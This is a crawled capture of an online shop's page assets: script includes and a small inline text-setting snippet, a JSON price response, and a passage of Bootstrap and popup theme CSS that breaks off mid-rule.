  <script type="text/javascript" src="https://www.federalbrace.com/modules/stqrcode/views/js/stqrcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-carousel.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/videogallery/views/js/bootstrap-modal.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/onepagecheckout/views/js/loadingoverlay.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/fbcustomizations/views/js/product.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/jquery.rating.pack.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/jquery.textareaCounter.plugin.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/productcomments/js/productcomments.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/modules/relatedcategories//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/cdc_googletagmanager/views/js/ajaxcart.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/srpupgrade//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/customerquotes//js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/shopperreviews//views/js/front.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.scrollTo.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/js/jquery/plugins/jquery.validate-creditcard.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/carrierpricebyzipcode/js/carrierpricebyzipcode.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/authorizeaim/js/front_authorizenet.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/modules/stproductcomments/views/js/stproductcomments.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/sticky.compile.js?ver=1587735426" ></script>
  <script type="text/javascript" src="https://www.federalbrace.com/themes/federalbrace/assets/js/custom.js?ver=1587735426" ></script>




<!--st begin -->
    
	
          <script type="text/javascript" src="https://federalbrace.com/js/jquery/plugins/fancybox/jquery.fancybox.js?ver=1587735396" ></script>

<script>
$(document).ready(function(){

$("#copyright_text").html("Copyright © 2009-2025 Short Run Pro, LLC. All rights reserved.");

});
$(".p-3").text("We strive to ship all in stock orders within 24 hours of purchase during normal business hours. Standard FedEx shipping varies between 2-5 business days.")
</script>


    
  </body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.federalbrace.com/module/fbcustomizations/actions
body_size: 80
content:
[{"category":"236","price":"60.000000"},{"category":"930","price":"155.000000"},{"category":"1056","price":"62.880000"}]

--- FILE ---
content_type: text/css
request_url: https://www.federalbrace.com/themes/federalbrace/assets/css/theme.css
body_size: 58657
content:
.bootstrap-touchspin .input-group-btn-vertical {
    position: relative;
    white-space: nowrap;
    width: 1%;
    vertical-align: middle;
    display: table-cell
}

.bootstrap-touchspin .input-group-btn-vertical>.btn {
    display: block;
    float: none;
    width: 100%;
    max-width: 100%;
    padding: 8px 10px;
    margin-left: -1px;
    position: relative
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-up {
    border-radius: 0;
    border-top-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical .bootstrap-touchspin-down {
    margin-top: -2px;
    border-radius: 0;
    border-bottom-right-radius: 4px
}

.bootstrap-touchspin .input-group-btn-vertical i {
    position: absolute;
    top: 3px;
    left: 5px;
    font-size: 9px;
    font-weight: 400
}

.mfp-bg {
    z-index: 1042;
    overflow: hidden;
    background: #0b0b0b;
    opacity: .8
}

.mfp-bg,
.mfp-wrap {
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: fixed
}

.mfp-wrap {
    z-index: 1043;
    outline: none !important;
    -webkit-backface-visibility: hidden
}

.mfp-container {
    text-align: center;
    position: absolute;
    width: 100%;
    height: 100%;
    left: 0;
    top: 0;
    padding: 0 8px;
    box-sizing: border-box
}

.mfp-container:before {
    content: "";
    display: inline-block;
    height: 100%;
    vertical-align: middle
}

.mfp-align-top .mfp-container:before {
    display: none
}

.mfp-content {
    position: relative;
    display: inline-block;
    vertical-align: middle;
    margin: 0 auto;
    text-align: left;
    z-index: 1045
}

.mfp-ajax-holder .mfp-content,
.mfp-inline-holder .mfp-content {
    width: 100%;
    cursor: auto
}

.mfp-ajax-cur {
    cursor: progress
}

.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
    cursor: -moz-zoom-out;
    cursor: -webkit-zoom-out;
    cursor: zoom-out
}

.mfp-zoom {
    cursor: pointer;
    cursor: -webkit-zoom-in;
    cursor: -moz-zoom-in;
    cursor: zoom-in
}

.mfp-auto-cursor .mfp-content {
    cursor: auto
}

.mfp-arrow,
.mfp-close,
.mfp-counter,
.mfp-preloader {
    -webkit-user-select: none;
    -moz-user-select: none;
    user-select: none
}

.mfp-loading.mfp-figure {
    display: none
}

.mfp-hide {
    display: none !important
}

.mfp-preloader {
    color: #ccc;
    position: absolute;
    top: 50%;
    width: auto;
    text-align: center;
    margin-top: -.8em;
    left: 8px;
    right: 8px;
    z-index: 1044
}

.mfp-preloader a {
    color: #ccc
}

.mfp-preloader a:hover {
    color: #fff
}

.mfp-s-error .mfp-content,
.mfp-s-ready .mfp-preloader {
    display: none
}

button.mfp-arrow,
button.mfp-close {
    overflow: visible;
    cursor: pointer;
    background: transparent;
    border: 0;
    -webkit-appearance: none;
    display: block;
    outline: none;
    padding: 0;
    z-index: 1046;
    box-shadow: none;
    touch-action: manipulation
}

button::-moz-focus-inner {
    padding: 0;
    border: 0
}

.mfp-close {
    width: 44px;
    height: 44px;
    line-height: 44px;
    position: absolute;
    right: 0;
    top: 0;
    text-decoration: none;
    text-align: center;
    opacity: .65;
    padding: 0 0 18px 10px;
    color: #fff;
    font-style: normal;
    font-size: 28px;
    font-family: Arial, Baskerville, monospace
}

.mfp-close:focus,
.mfp-close:hover {
    opacity: 1
}

.mfp-close:active {
    top: 1px
}

.mfp-close-btn-in .mfp-close {
    color: #333
}

.mfp-iframe-holder .mfp-close,
.mfp-image-holder .mfp-close {
    color: #fff;
    right: -6px;
    text-align: right;
    padding-right: 6px;
    width: 100%
}

.mfp-counter {
    position: absolute;
    top: 0;
    right: 0;
    color: #ccc;
    font-size: 12px;
    line-height: 18px;
    white-space: nowrap
}

.mfp-arrow {
    position: absolute;
    opacity: .65;
    margin: 0;
    top: 50%;
    margin-top: -55px;
    padding: 0;
    width: 90px;
    height: 110px;
    -webkit-tap-highlight-color: transparent
}

.mfp-arrow:active {
    margin-top: -54px
}

.mfp-arrow:focus,
.mfp-arrow:hover {
    opacity: 1
}

.mfp-arrow:after,
.mfp-arrow:before {
    content: "";
    display: block;
    width: 0;
    height: 0;
    position: absolute;
    left: 0;
    top: 0;
    margin-top: 35px;
    margin-left: 35px;
    border: medium inset transparent
}

.mfp-arrow:after {
    border-top-width: 13px;
    border-bottom-width: 13px;
    top: 8px
}

.mfp-arrow:before {
    border-top-width: 21px;
    border-bottom-width: 21px;
    opacity: .7
}

.mfp-arrow-left {
    left: 0
}

.mfp-arrow-left:after {
    border-right: 17px solid #fff;
    margin-left: 31px
}

.mfp-arrow-left:before {
    margin-left: 25px;
    border-right: 27px solid #3f3f3f
}

.mfp-arrow-right {
    right: 0
}

.mfp-arrow-right:after {
    border-left: 17px solid #fff;
    margin-left: 39px
}

.mfp-arrow-right:before {
    border-left: 27px solid #3f3f3f
}

.mfp-iframe-holder {
    padding-top: 40px;
    padding-bottom: 40px
}

.mfp-iframe-holder .mfp-content {
    line-height: 0;
    width: 100%;
    max-width: 900px
}

.mfp-iframe-holder .mfp-close {
    top: -40px
}

.mfp-iframe-scaler {
    width: 100%;
    height: 0;
    overflow: hidden;
    padding-top: 56.25%
}

.mfp-iframe-scaler iframe {
    position: absolute;
    display: block;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #000
}

img.mfp-img {
    width: auto;
    max-width: 100%;
    height: auto;
    display: block;
    box-sizing: border-box;
    padding: 40px 0;
    margin: 0 auto
}

.mfp-figure,
img.mfp-img {
    line-height: 0
}

.mfp-figure:after {
    content: "";
    position: absolute;
    left: 0;
    top: 40px;
    bottom: 40px;
    display: block;
    right: 0;
    width: auto;
    height: auto;
    z-index: -1;
    box-shadow: 0 0 8px rgba(0, 0, 0, .6);
    background: #444
}

.mfp-figure small {
    color: #bdbdbd;
    display: block;
    font-size: 12px;
    line-height: 14px
}

.mfp-figure figure {
    margin: 0
}

.mfp-bottom-bar {
    margin-top: -36px;
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    cursor: auto
}

.mfp-title {
    text-align: left;
    line-height: 18px;
    color: #f3f3f3;
    word-wrap: break-word;
    padding-right: 36px
}

.mfp-image-holder .mfp-content {
    max-width: 100%
}

.mfp-gallery .mfp-image-holder .mfp-figure {
    cursor: pointer
}

@media screen and (max-height:300px),
screen and (max-width:800px) and (orientation:landscape) {
    .mfp-img-mobile .mfp-image-holder {
        padding-left: 0;
        padding-right: 0
    }

    .mfp-img-mobile img.mfp-img {
        padding: 0
    }

    .mfp-img-mobile .mfp-figure:after {
        top: 0;
        bottom: 0
    }

    .mfp-img-mobile .mfp-figure small {
        display: inline;
        margin-left: 5px
    }

    .mfp-img-mobile .mfp-bottom-bar {
        background: rgba(0, 0, 0, .6);
        bottom: 0;
        margin: 0;
        top: auto;
        padding: 3px 5px;
        position: fixed;
        box-sizing: border-box
    }

    .mfp-img-mobile .mfp-bottom-bar:empty {
        padding: 0
    }

    .mfp-img-mobile .mfp-counter {
        right: 5px;
        top: 3px
    }

    .mfp-img-mobile .mfp-close {
        top: 0;
        right: 0;
        width: 35px;
        height: 35px;
        line-height: 35px;
        background: rgba(0, 0, 0, .6);
        position: fixed;
        text-align: center;
        padding: 0
    }
}

@media (max-width:900px) {
    .mfp-arrow {
        -webkit-transform: scale(.75);
        transform: scale(.75)
    }

    .mfp-arrow-left {
        -webkit-transform-origin: 0;
        transform-origin: 0
    }

    .mfp-arrow-right {
        -webkit-transform-origin: 100%;
        transform-origin: 100%
    }

    .mfp-container {
        padding-left: 6px;
        padding-right: 6px
    }
}

/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
/*! normalize.css v5.0.0 | MIT License | github.com/necolas/normalize.css */
html {
    font-family: sans-serif;
    line-height: 1.15;
    -ms-text-size-adjust: 100%;
    -webkit-text-size-adjust: 100%
}

body {
    margin: 0
}

article,
aside,
footer,
header,
nav,
section {
    display: block
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

figcaption,
figure,
main {
    display: block
}

figure {
    margin: 1em 40px
}

hr {
    -webkit-box-sizing: content-box;
    box-sizing: content-box;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace, monospace;
    font-size: 1em
}

a {
    background-color: transparent;
    -webkit-text-decoration-skip: objects
}

a:active,
a:hover {
    outline-width: 0
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: inherit;
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace, monospace;
    font-size: 1em
}

dfn {
    font-style: italic
}

mark {
    background-color: #ff0;
    color: #000
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

audio,
video {
    display: inline-block
}

audio:not([controls]) {
    display: none;
    height: 0
}

img {
    border-style: none
}

svg:not(:root) {
    overflow: hidden
}

button,
input,
optgroup,
select,
textarea {
    font-family: sans-serif;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=reset],
[type=submit],
button,
html [type=button] {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    border: 1px solid silver;
    margin: 0 2px;
    padding: .35em .625em .75em
}

legend {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    white-space: normal
}

progress {
    display: inline-block;
    vertical-align: baseline
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-cancel-button,
[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details,
menu {
    display: block
}

summary {
    display: list-item
}

canvas {
    display: inline-block
}

[hidden],
template {
    display: none
}

@media print {

    *,
    :after,
    :before,
    blockquote:first-letter,
    blockquote:first-line,
    div:first-letter,
    div:first-line,
    li:first-letter,
    li:first-line,
    p:first-letter,
    p:first-line {
        text-shadow: none !important;
        -webkit-box-shadow: none !important;
        box-shadow: none !important
    }

    a,
    a:visited {
        text-decoration: underline
    }

    abbr[title]:after {
        content: " (" attr(title) ")"
    }

    pre {
        white-space: pre-wrap !important
    }

    blockquote,
    pre {
        border: 1px solid #999;
        page-break-inside: avoid
    }

    thead {
        display: table-header-group
    }

    img,
    tr {
        page-break-inside: avoid
    }

    h2,
    h3,
    p {
        orphans: 3;
        widows: 3
    }

    h2,
    h3 {
        page-break-after: avoid
    }

    .navbar {
        display: none
    }

    .badge {
        border: 1px solid #000
    }

    .table {
        border-collapse: collapse !important
    }

    .table td,
    .table th {
        background-color: #fff !important
    }

    .table-bordered td,
    .table-bordered th {
        border: 1px solid #ddd !important
    }
}

html {
    -webkit-box-sizing: border-box;
    box-sizing: border-box
}

*,
:after,
:before {
    -webkit-box-sizing: inherit;
    box-sizing: inherit
}

@-ms-viewport {
    width: device-width
}

html {
    -ms-overflow-style: scrollbar;
    -webkit-tap-highlight-color: transparent
}

body {
    font-family: -apple-system, system-ui, BlinkMacSystemFont, Segoe UI, Roboto, Helvetica Neue, Arial, sans-serif;
    font-size: 1rem;
    font-weight: 400;
    color: #878787;
    background-color: #fff
}

[tabindex="-1"]:focus {
    outline: none !important
}

h1,
h2,
h3,
h4,
h5,
h6 {
    margin-top: 0;
    margin-bottom: .5rem
}

p {
    margin-top: 0;
    margin-bottom: 1rem
}

abbr[data-original-title],
abbr[title] {
    cursor: help
}

address {
    font-style: normal;
    line-height: inherit
}

address,
dl,
ol,
ul {
    margin-bottom: 1rem
}

dl,
ol,
ul {
    margin-top: 0
}

ol ol,
ol ul,
ul ol,
ul ul {
    margin-bottom: 0
}

dt {
    font-weight: 700
}

dd {
    margin-bottom: .5rem;
    margin-left: 0
}

blockquote {
    margin: 0 0 1rem
}

a {
    color: #444;
    text-decoration: none
}

a:focus,
a:hover {
    color: #00a161;
    text-decoration: underline
}

a:not([href]):not([tabindex]),
a:not([href]):not([tabindex]):focus,
a:not([href]):not([tabindex]):hover {
    color: inherit;
    text-decoration: none
}

a:not([href]):not([tabindex]):focus {
    outline: 0
}

pre {
    overflow: auto
}

figure {
    margin: 0 0 1rem
}

img {
    vertical-align: middle
}

[role=button] {
    cursor: pointer
}

[role=button],
a,
area,
button,
input,
label,
select,
summary,
textarea {
    -ms-touch-action: manipulation;
    touch-action: manipulation
}

table {
    border-collapse: collapse;
    background-color: transparent
}

caption {
    padding-top: .75rem;
    padding-bottom: .75rem;
    color: #acaaa6;
    caption-side: bottom
}

caption,
th {
    text-align: left
}

label {
    display: inline-block;
    margin-bottom: .5rem
}

button:focus {
    outline: 1px dotted;
    outline: 5px auto -webkit-focus-ring-color
}

button,
input,
select,
textarea {
    line-height: inherit
}

input[type=checkbox]:disabled,
input[type=radio]:disabled {
    cursor: not-allowed
}

input[type=date],
input[type=datetime-local],
input[type=month],
input[type=time] {
    -webkit-appearance: listbox
}

textarea {
    resize: vertical
}

fieldset {
    min-width: 0;
    padding: 0;
    margin: 0;
    border: 0
}

legend {
    display: block;
    width: 100%;
    padding: 0;
    margin-bottom: .5rem;
    font-size: 1.5rem;
    line-height: inherit
}

input[type=search] {
    -webkit-appearance: none
}

output {
    display: inline-block
}

[hidden] {
    display: none !important
}

.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    margin-bottom: .5rem;
    font-family: inherit;
    font-weight: 700;
    line-height: 1.1;
    color: inherit
}

.h1,
h1 {
    font-size: 2.5rem
}

.h2,
h2 {
    font-size: 2rem
}

.h3,
h3 {
    font-size: 1.75rem
}

.h4,
h4 {
    font-size: 1.5rem
}

.h5,
h5 {
    font-size: 1.25rem
}

.h6,
h6 {
    font-size: 1rem
}

.lead {
    font-size: 1.25rem;
    font-weight: 300
}

.display-1 {
    font-size: 6rem
}

.display-1,
.display-2 {
    font-weight: 300;
    line-height: 1.1
}

.display-2 {
    font-size: 5.5rem
}

.display-3 {
    font-size: 4.5rem
}

.display-3,
.display-4 {
    font-weight: 300;
    line-height: 1.1
}

.display-4 {
    font-size: 3.5rem
}

hr {
    margin-top: 1rem;
    margin-bottom: 1rem;
    border: 0;
    border-top: 1px solid rgba(0, 0, 0, .1)
}

.small,
small {
    font-size: 80%;
    font-weight: 400
}

.mark,
mark {
    padding: .2em;
    background-color: #fcf8e3
}

.list-inline,
.list-unstyled {
    padding-left: 0;
    list-style: none
}

.list-inline-item {
    display: inline-block
}

.list-inline-item:not(:last-child) {
    margin-right: 5px
}

.initialism {
    font-size: 90%;
    text-transform: uppercase
}

.blockquote {
    padding: .5rem 1rem;
    margin-bottom: 1rem;
    font-size: 1.25rem;
    border-left: .25rem solid #f6f6f6
}

.blockquote-footer {
    display: block;
    font-size: 80%;
    color: #ebebeb
}

.blockquote-footer:before {
    content: "\2014   \A0"
}

.blockquote-reverse {
    padding-right: 1rem;
    padding-left: 0;
    text-align: right;
    border-right: .25rem solid #f6f6f6;
    border-left: 0
}

.blockquote-reverse .blockquote-footer:before {
    content: ""
}

.blockquote-reverse .blockquote-footer:after {
    content: "\A0   \2014"
}

.img-fluid,
.img-thumbnail {
    max-width: 100%;
    height: auto
}

.img-thumbnail {
    padding: .25rem;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: .25rem;
    -webkit-transition: all .2s ease-in-out;
    transition: all .2s ease-in-out
}

.figure {
    display: inline-block
}

.figure-img {
    margin-bottom: .5rem;
    line-height: 1
}

.figure-caption {
    font-size: 90%;
    color: #ebebeb
}

code,
kbd,
pre,
samp {
    font-family: Menlo, Monaco, Consolas, Liberation Mono, Courier New, monospace
}

code {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #bd4147;
    background-color: #f7f7f9;
    border-radius: .25rem
}

a>code {
    padding: 0;
    color: inherit;
    background-color: inherit
}

kbd {
    padding: .2rem .4rem;
    font-size: 90%;
    color: #fff;
    background-color: #878787;
    border-radius: .2rem
}

kbd kbd {
    padding: 0;
    font-size: 100%;
    font-weight: 700
}

pre {
    display: block;
    margin-top: 0;
    margin-bottom: 1rem;
    font-size: 90%;
    color: #878787
}

pre code {
    padding: 0;
    font-size: inherit;
    color: inherit;
    background-color: transparent;
    border-radius: 0
}

.pre-scrollable {
    max-height: 340px;
    overflow-y: scroll
}

.container {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:480px) {
    .container {
        width: 516px;
        max-width: 100%
    }
}

@media (min-width:768px) {
    .container {
        width: 768px;
        max-width: 100%
    }
}

@media (min-width:992px) {
    .container {
        width: 992px;
        max-width: 100%
    }
}

.container-fluid {
    position: relative;
    margin-left: auto;
    margin-right: auto;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {
    .container-fluid {
        padding-right: 15px;
        padding-left: 15px
    }
}

.row {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px
}

@media (min-width:480px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:768px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

@media (min-width:992px) {
    .row {
        margin-right: -15px;
        margin-left: -15px
    }
}

.no-gutters {
    margin-right: 0;
    margin-left: 0
}

.no-gutters>.col,
.no-gutters>[class*=col-] {
    padding-right: 0;
    padding-left: 0
}

.col,
.col-1,
.col-2,
.col-3,
.col-4,
.col-5,
.col-6,
.col-7,
.col-8,
.col-9,
.col-10,
.col-11,
.col-12,
.col-lg,
.col-lg-1,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-md,
.col-md-1,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-md-10,
.col-md-11,
.col-md-12,
.col-sm,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-sm-10,
.col-sm-11,
.col-sm-12 {
    position: relative;
    width: 100%;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px
}

@media (min-width:480px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:768px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

@media (min-width:992px) {

    .col,
    .col-1,
    .col-2,
    .col-3,
    .col-4,
    .col-5,
    .col-6,
    .col-7,
    .col-8,
    .col-9,
    .col-10,
    .col-11,
    .col-12,
    .col-lg,
    .col-lg-1,
    .col-lg-2,
    .col-lg-3,
    .col-lg-4,
    .col-lg-5,
    .col-lg-6,
    .col-lg-7,
    .col-lg-8,
    .col-lg-9,
    .col-lg-10,
    .col-lg-11,
    .col-lg-12,
    .col-md,
    .col-md-1,
    .col-md-2,
    .col-md-3,
    .col-md-4,
    .col-md-5,
    .col-md-6,
    .col-md-7,
    .col-md-8,
    .col-md-9,
    .col-md-10,
    .col-md-11,
    .col-md-12,
    .col-sm,
    .col-sm-1,
    .col-sm-2,
    .col-sm-3,
    .col-sm-4,
    .col-sm-5,
    .col-sm-6,
    .col-sm-7,
    .col-sm-8,
    .col-sm-9,
    .col-sm-10,
    .col-sm-11,
    .col-sm-12 {
        padding-right: 15px;
        padding-left: 15px
    }
}

.col {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -webkit-box-flex: 1;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%
}

.col-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto
}

.col-1,
.col-auto {
    -webkit-box-flex: 0
}

.col-1 {
    -ms-flex: 0 0 8.33333%;
    flex: 0 0 8.33333%;
    max-width: 8.33333%
}

.col-2 {
    -ms-flex: 0 0 16.66667%;
    flex: 0 0 16.66667%;
    max-width: 16.66667%
}

.col-2,
.col-3 {
    -webkit-box-flex: 0
}

.col-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%
}

.col-4 {
    -ms-flex: 0 0 33.33333%;
    flex: 0 0 33.33333%;
    max-width: 33.33333%
}

.col-4,
.col-5 {
    -webkit-box-flex: 0
}

.col-5 {
    -ms-flex: 0 0 41.66667%;
    flex: 0 0 41.66667%;
    max-width: 41.66667%
}

.col-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%
}

.col-6,
.col-7 {
    -webkit-box-flex: 0
}

.col-7 {
    -ms-flex: 0 0 58.33333%;
    flex: 0 0 58.33333%;
    max-width: 58.33333%
}

.col-8 {
    -ms-flex: 0 0 66.66667%;
    flex: 0 0 66.66667%;
    max-width: 66.66667%
}

.col-8,
.col-9 {
    -webkit-box-flex: 0
}

.col-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%
}

.col-10 {
    -ms-flex: 0 0 83.33333%;
    flex: 0 0 83.33333%;
    max-width: 83.33333%
}

.col-10,
.col-11 {
    -webkit-box-flex: 0
}

.col-11 {
    -ms-flex: 0 0 91.66667%;
    flex: 0 0 91.66667%;
    max-width: 91.66667%
}

.col-12 {
    -webkit-box-flex: 0;
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%
}

.pull-0 {
    right: auto
}

.pull-1 {
    right: 8.33333%
}

.pull-2 {
    right: 16.66667%
}

.pull-3 {
    right: 25%
}

.pull-4 {
    right: 33.33333%
}

.pull-5 {
    right: 41.66667%
}

.pull-6 {
    right: 50%
}

.pull-7 {
    right: 58.33333%
}

.pull-8 {
    right: 66.66667%
}

.pull-9 {
    right: 75%
}

.pull-10 {
    right: 83.33333%
}

.pull-11 {
    right: 91.66667%
}

.pull-12 {
    right: 100%
}

.push-0 {
    left: auto
}

.push-1 {
    left: 8.33333%
}

.push-2 {
    left: 16.66667%
}

.push-3 {
    left: 25%
}

.push-4 {
    left: 33.33333%
}

.push-5 {
    left: 41.66667%
}

.push-6 {
    left: 50%
}

.push-7 {
    left: 58.33333%
}

.push-8 {
    left: 66.66667%
}

.push-9 {
    left: 75%
}

.push-10 {
    left: 83.33333%
}

.push-11 {
    left: 91.66667%
}

.push-12 {
    left: 100%
}

.offset-1 {
    margin-left: 8.33333%
}

.offset-2 {
    margin-left: 16.66667%
}

.offset-3 {
    margin-left: 25%
}

.offset-4 {
    margin-left: 33.33333%
}

.offset-5 {
    margin-left: 41.66667%
}

.offset-6 {
    margin-left: 50%
}

.offset-7 {
    margin-left: 58.33333%
}

.offset-8 {
    margin-left: 66.66667%
}

.offset-9 {
    margin-left: 75%
}

.offset-10 {
    margin-left: 83.33333%
}

.offset-11 {
    margin-left: 91.66667%
}

@media (min-width:480px) {
    .col-sm {
        -ms-flex-preferred-size: 0;
        flex-basis: 0;
        -webkit-box-flex: 1;
        -ms-flex-positive: 1;
        flex-grow: 1;
        max-width: 100%
    }

    .col-sm-auto {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 auto;
        flex: 0 0 auto;
        width: auto
    }

    .col-sm-1 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 8.33333%;
        flex: 0 0 8.33333%;
        max-width: 8.33333%
    }

    .col-sm-2 {
        -webkit-box-flex: 0;
        -ms-flex: 0 0 16.66667%;
        flex: 0 0 16.66667%;
